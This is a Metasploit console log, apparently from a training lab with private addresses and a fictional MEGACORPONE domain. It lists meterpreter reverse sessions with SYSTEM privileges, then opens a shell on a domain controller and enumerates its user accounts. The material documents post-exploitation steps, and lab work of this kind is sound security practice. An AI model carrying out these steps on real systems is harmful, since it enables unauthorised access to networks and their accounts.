 msf6 exploit(windows/local/wmi) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WINDOWS10 172.22.117.100:4444 → 172.22.117.20:57115
(172.22.117.20)
5 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WINDOWS10 172.22.117.100:4444 → 172.22.117.20:57726
(172.22.117.20)
9 meterpreter x86/windows MEGACORPONE\bbanner @ WINDC01 172.22.117.100:4444 → 172.22.117.10:65135
(172.22.117.10)
msf6 exploit(windows/local/wmi) > sessions -i 9
[*] Starting interaction with 9...
meterpreter > shell
Process 1104 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net users
net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator bbanner cdanvers
Guest krbtgt pparker
sstrange tstark wmaximoff
The command completed with one or more errors.
C:\Windows\system32>